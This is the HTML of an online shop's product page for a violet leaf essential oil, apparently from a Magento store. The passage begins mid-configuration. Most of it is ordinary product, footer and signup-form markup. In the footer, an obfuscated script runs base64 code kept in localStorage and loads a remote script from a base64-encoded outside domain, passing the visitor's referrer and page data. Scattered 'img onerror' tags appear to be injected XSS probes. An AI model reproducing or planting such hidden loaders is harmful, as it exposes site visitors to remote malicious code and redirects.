onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"recipe\/recipe\/addallcart":["checkout-data","cart"],"msregister\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["capi-event-ids"],"rest\/*\/v1\/carts\/mine\/set-payment-information":["capi-event-ids"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.meadowsaroma.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","chatData","last-ordered-history-items","capi-event-ids","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.meadowsaroma.com\/page_cache\/block\/render\/id\/11341\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_attribute_set_13","catalog_product_view_id_11341","catalog_product_view_sku_CONFSKU97321"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/violet-leaf-absolute.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="product media"><div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Buy Violet Leaf Absolute Essential Oil (Meadows Aroma) 2.5ml Online | Meadows Aroma</span>    </h1>
    </div>
<a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.meadowsaroma.com/media/catalog/product/cache/3fba745dcec88e97bfe808bedc471260/v/i/violet_leaf_-_absolute_essential_oil_meadows_2_4_1.jpg"
        width="500"        height="500"    />
    <link itemprop="image" href="https://www.meadowsaroma.com/media/catalog/product/cache/3fba745dcec88e97bfe808bedc471260/v/i/violet_leaf_-_absolute_essential_oil_meadows_2_4_1.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_4_1.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_4_1.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_4_1.jpg","caption":"Violet Leaf Absolute","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_3_1.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_3_1.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_3_1.jpg","caption":"5ml","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_2_1.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_2_1.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_2_1.jpg","caption":"10ml","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/v\/i\/violet_leaf_absolute_essential_oil_meadows_aroma_25ml_1.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/v\/i\/violet_leaf_absolute_essential_oil_meadows_aroma_25ml_1.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/v\/i\/violet_leaf_absolute_essential_oil_meadows_aroma_25ml_1.jpg","caption":"25ml","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_1.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_1.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_1.jpg","caption":"50ml","position":"5","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":false,"allowfullscreen":false,"showCaption":false,"width":500,"thumbwidth":210,"thumbheight":210,"height":500,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","thumbmargin":40,"whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"thumbs","thumbwidth":"106","thumbheight":"106","navarrows":false,"thumbmargin":"8"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Violet Leaf Absolute</span>    </h1>
    </div>
<div class="product-info-price"><div class="product-info-stock-sku"><div class="availability only configurable-variation-qty" title="Qty">
    Only <strong>%1</strong> left</div>
</div></div>
<div class="product-add-form">
    <form data-product-sku="CONFSKU97321"
          action="https://www.meadowsaroma.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS92aW9sZXQtbGVhZi1hYnNvbHV0ZS5odG1s/product/11341/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="11341" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="11341" />
        <input name="form_key" type="hidden" value="WDu3K2aflKC0XkUk" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-11341]": {
            "priceBox": {
                "priceConfig":  {"productId":11341,"priceFormat":{"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]},"rewardRules":{"adjustments":[],"amount":0},"rewardsBasePrice":{"adjustments":[],"amount":0},"rewardProductId":{"adjustments":[],"amount":0}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>

            <div class="stock unavailable" title="Availability">
            <span>Out of stock</span>
        </div>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Catalog/js/dpropdown-init": {}
        }
    }
</script>

<div class="product-shipment-information">Usually dispatched within 24 hours</div><img src onerror='console.log(224);'>    <div class="product info detailed">
                <div class="product data items">
                                            <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
                
                                                        <div class="dropdown-description">
                        <div class="title" data-role="title">Product Information</div>
                        <div class="description" data-role="content">
                            Violet Leaf Absolute Essential Oil<div class="country-of-origin"><div class="country-of-origin-title">Country of Origin</div><div class="country-of-origin-description">France</div></div>                        </div>
                </div>
                                                                                    <div class="dropdown-description">
                    <div class="title" data-role="title">Directions</div>
                    <div class="description" data-role="content">
                        For use in perfume blends or for aromatherapy. Apply topically, as a compress, in the bath, directly inhale, or diffuse. May occasionally cause an adverse reaction, please carry out a patch test if you are unsure.                    </div>
                </div>
                                            </div>
                </div>
                    </div>
    </div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.meadowsaroma.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"11341":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.meadowsaroma.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/11341\\\/\",\"data\":{\"product\":\"11341\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.meadowsaroma.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/11341\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.meadowsaroma.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"11341\",\"uenc\":\"aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS92aW9sZXQtbGVhZi1hYnNvbHV0ZS5odG1s\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>","max_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>","minimal_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>","max_regular_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>","max_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>","minimal_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>","max_regular_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>","regular_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a3 \u00a00.00<\/span>"}},"images":[{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/2765542505660baab28ecd555e27366e\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_4_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Violet Leaf Absolute","resized_width":240,"resized_height":300},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/c831b74073e8f93ee349897f877fc397\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_4_1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Violet Leaf Absolute","resized_width":270,"resized_height":270},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/d7d52afd56287491cb7a52758a71b450\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_4_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Violet Leaf Absolute","resized_width":75,"resized_height":90},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/2765542505660baab28ecd555e27366e\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_4_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Violet Leaf Absolute","resized_width":240,"resized_height":300},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/8e51b0b2b035d41985251f96e1d3d785\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_4_1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Violet Leaf Absolute","resized_width":270,"resized_height":207},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/d7d52afd56287491cb7a52758a71b450\/v\/i\/violet_leaf_-_absolute_essential_oil_meadows_2_4_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Violet Leaf Absolute","resized_width":75,"resized_height":90}],"url":"https:\/\/www.meadowsaroma.com\/violet-leaf-absolute.html","id":11341,"name":"Violet Leaf Absolute","type":"configurable","is_salable":"","store_id":3,"currency_code":"GBP","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.meadowsaroma.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":11341,\"uenc\":\"aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS92aW9sZXQtbGVhZi1hYnNvbHV0ZS5odG1s\"}}","required_options":null}},"is_available":false}},"store":"3","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<!-- BLOCK cart.form.gevent -->    <script>
require(['jquery', 'ganalitic'], function ($, ganalitic) {
let cartItems = [];
    ganalitic().ganaliticConfig.cartItems = cartItems;

    function circleInit(i = 0) {
        let item = $(".minicart-items .action.delete");
        if (item.length > 0) {
            $(".minicart-items .action.delete").click(function (event) {
                let productId = event.currentTarget.dataset.cartItem;

                if (cartItems[productId]) {
                    ganalitic().removeFromCart("", cartItems[productId].price * cartItems[productId].quantity, cartItems[productId]);
                }
            });
        }
        else {
            setTimeout(() => { 
                circleInit(i-1);
            }, 3000);
        }
    }

    circleInit(5);
})</script><!-- /BLOCK cart.form.gevent -->
        <script>
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({ ecommerce: null });
    dataLayer.push({
        event: "view_item_list",
        ecommerce: {
            item_list_id: "CONFSKU97321",
                item_list_name: "Violet Leaf Absolute", 

            items: []
        }
    });</script>        
    
<script type="text/x-magento-init"> 
{ 
	"*": { 
		"msgSlider": {} 
    }
} 
</script></div></div></main><div class="page-bottom">
        

    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Catalog/js/slick-init": {}
            }
        }
    </script>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="advertisement-product">
                                            <img class="img-about-product" src="https://www.meadowsaroma.com/media/wysiwyg/Group_228.png" alt="" />
                                            <div class="description-product">
                                            <h3 class="description-title">Essential Oil Recipes</h3>
                                            <span class="description-text">Create your very own home made aromatherapy and beauty products with this simple recipes.<br>Harness the goodness of the natural ingredients that benefit your body and soul.</span> <a class="button-about-product" href="https://www.meadowsaroma.com/recipes/">Read More</a></div>
                                        </div></div><img src onerror="console.log(223);"></div>
</div><footer class="page-footer"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="organic-label">
                        <div class="labels">
                            <img class="label" src="https://www.meadowsaroma.com/media/wysiwyg/soil-association_natural.png" alt="">
                            <img class="label" src="https://www.meadowsaroma.com/media/wysiwyg/handmade.png  " alt="">
                            <img class="label soil-organic " src="https://www.meadowsaroma.com/media/wysiwyg/organic_1.png" alt="">
                            <img class="label" src="https://www.meadowsaroma.com/media/wysiwyg/soil-association_organic.png" alt="">
                        </div>
                    </div>

</div><img src onerror="console.log(216);"><div class="footer-wrapper"><div class="footer content"><div class="company-information"><h3 class="company-information-title">Company information</h3>
                        <ul class="company-information-content">
                            <li><a href="https://www.meadowsaroma.com/about-us-new/">About Us</a></li>
                            <li><a href=" https://www.meadowsaroma.com/cookie-policy-new/">Cookie Policy</a></li>
                            <li><a href="https://www.meadowsaroma.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
                        </ul>
                    </div>
<img src onerror='QWE=123123;'><div class="customer-services"><h3 class="customer-services-title">Customer Services</h3>
            <ul class="customer-services-content">
            <li><a href="https://www.meadowsaroma.com/contact/">Contact Us</a></li>
            <li><a href="https://www.meadowsaroma.com/delivery-information/">Delivery Information</a></li>
            <li><a href="https://www.meadowsaroma.com/returns-policy/">Returns Policy</a></li>
            <li><a href="https://www.meadowsaroma.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
            </ul>
            </div><img src onerror='console.log(212);'><div class="footer-social"><div class="block newsletter">
    <div class="title"><strong>Join our mailing list for special offers &amp; updates</strong></div>
    <div class="content">
        <form class="form subscribe"
                novalidate
                action=""
                method="post"
                data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                id="newsletter-validate-detail">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Sign Up for Our Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="Enter your email address"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                    </div>
                </div>
                <div class="actions">
                    <button id = "newsletter-button" 
                            class="action subscribe primary"
                            title="Sign&#x20;up"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Sign up</span>
                    </button>
                </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>

<script>    require([
        "jquery",
        'Magento_Ui/js/modal/modal',
        "mage/mage"
    ],function($, modal) {
        $(document).ready(function() {
            $('#newsletter-validate-detail').mage(
                'validation',
                { 
                    submitHandler: function(form) {
                        $.ajax({
                            url: "https://www.meadowsaroma.com/msnewsletter/subscriber/new/",
                            data: $('#newsletter-validate-detail').serialize(),
                            type: 'POST',
                            dataType: 'json',
                            complete: function (response) {
                                let options = {
                                    type: 'popup',
                                    responsive: true,
                                    innerScroll: true,
                                    modalClass: 'newsletter-result-popup',
                                    title: 'Thank&#x20;you&#x21;',
                                    buttons: 
                                        [{
                                            class: 'action primary',
                                            text: $.mage.__("Continue shopping"),
                                            click: function () {
                                                this.closeModal();
                                            }
                                        }]
                                };
                                $('#newsletter-button').get(0).removeAttribute('disabled');
                                $('#newsletter-validate-detail #newsletter').get(0).value = '';
                                let popup = $('<div class="newsletter-modal-popup"/>').html('<span>' + response.responseJSON.message + '</span>').modal(options);
                                popup.modal("openModal");
                            }
                        });
                    }
                }
            );
        });
    });</script><script type="text/x-magento-init"> 
{ 
	"*": { 
		"initJs": {} 
    }
} 
</script><div class="social-links">
                            <a href="https://www.facebook.com/meadowsaroma/ " target="_blank"><span class="facebook">&nbsp;</span></a>
                       </div>

</div>

<script><!-- Hotjar Tracking Code for Site 4989265 (name missing) -->
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4989265,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lf-4EkpAAAAAPHQQE3Jpgg5DQgKC_h2RUcE-X0b","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></div><div class="payment">
            <div class="visa"> </div>
            <div class="mastercard"> </div>
            <div class="maestro"> </div>
            <div class="americanexpress"> </div>
            <div class="paypal"> </div>
            <div class="discover"> </div>
            </div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><img src onerror='console.log(211);'><small class="copyright">
    <span>Meadows Essential Oils Ltd</span>
</small>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.meadowsaroma.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.meadowsaroma.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.meadowsaroma.com\/rest\/meadows\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.meadowsaroma.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Dotdigitalgroup_Email/js/emailCapture":{
                    "type": "newsletter",
                    "url": ""
            }
        }
    }
    </script>
     <style>
        .customer-popup-register {
            display: none;
        }
    </style>

    <div id="customer-popup-register" class="customer-popup-register">
<!--        customer register-->
        <form class="form create account form-create-account"
      action="https://www.meadowsaroma.com/msregister/customer_ajax/register/"
      method="post"
      id="form-reg-validate"
      enctype="multipart/form-data"
      autocomplete="off">
    <input name="form_key" type="hidden" value="WDu3K2aflKC0XkUk" />    <div class="messages"></div>
    <fieldset class="fieldset create info" data-bind="scope: 'fullNameSpliter'">
        <input type="hidden" name="success_url" value="">
        <input type="hidden" name="error_url" value="">
        
            <div class="field field-name-firstname required">
            <label class="label" for="firstname">
              <span>First Name</span>
            </label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname">
              <span>Last Name</span>
            </label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
    
                    
                
                            </fieldset>
        <fieldset class="fieldset create account"
              data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <div class="field required">
            <label for="email_address" class="label"><span>Email</span></label>
            <div class="control">
                <input type="email"
                       name="email"
                       autocomplete="email"
                       id="email_address"
                       value=""
                       title="Email"
                       class="input-text"
                       placeholder="Please&#x20;enter&#x20;your&#x20;email"
                       data-mage-init='{"mage/trim-input":{}}'
                       data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <div class="field password required">
            <label for="password" class="label"><span>Password</span></label>
            <div class="control">
                <input type="password" name="password" id="password"
                       title="Password"
                       class="input-text"
                       data-password-min-length="8"
                       data-password-min-character-sets="3"
                       data-validate="{required:true, 'validate-customer-password':true}"
                       placeholder="Please&#x20;enter&#x20;password"
                       autocomplete="off">
                    <div id="password-strength-meter-container" data-role="password-strength-meter" aria-live="polite">
                        <div id="password-strength-meter" class="password-strength-meter">
                            Password Strength:
                            <span id="password-strength-meter-label" data-role="password-strength-meter-label">
                                No Password                            </span>
                        </div>
                    </div>
            </div>

        </div>
        <div class="field confirmation required">
            <label for="password-confirmation" class="label">
                <span>Confirm Password</span>
            </label>
            <div class="control">
                <input type="password"
                       name="password_confirmation"
                       title="Confirm&#x20;Password"
                       id="password-confirmation"
                       class="input-text"
                       data-validate="{required:true, equalTo:'#password'}"
                       placeholder="Please&#x20;enter&#x20;password"
                       autocomplete="off">
            </div>
        </div>
    </fieldset>

    <fieldset class="fieldset additional_info">
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Continue&#x20;to&#x20;Checkout">
                <span>Continue to Checkout</span>
            </button>
        </div>
        <div class="secondary">
            <a class="action back"
               href="https://www.meadowsaroma.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS92aW9sZXQtbGVhZi1hYnNvbHV0ZS5odG1s/">
                <span>Back</span>
            </a>
        </div>
    </div>
    <div class="policy_terms">
        <p>By creating an account you agree to the website 
                        <span style="text-decoration: underline;">
                        <a class="cms-additional-popup-link" href="#" data-page="terms-and-conditions" data-title="Terms &amp; Conditions">Terms &amp; Conditions</a>
                        </span>
                        and our 
                        <span style="text-decoration: underline;">
                        <a class="cms-additional-popup-link" href="#" data-page="privacy-policy" data-title="Privacy Policy">Privacy Policy</a>
                        </span>
                    </p><img src onerror='console.log(227);'>    </div>
</form>
<script>require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-reg-validate');
    var ignore = null;

    dataForm.mage('validation', {        ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'    }).find('input:text').attr('autocomplete', 'off');
});</script><script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>

        <script type="text/x-magento-init">
            {
                "#customer-popup-register": {
                    "Mageside_RegisterPopUp/js/action/customer-register-authentication-popup": {
                     "popupTitle": "Create Account",
                        "innerWidth": "519"
                    }
                }
            }

        </script>
    </div>

    <div id="popup-terms-and-conditions" 
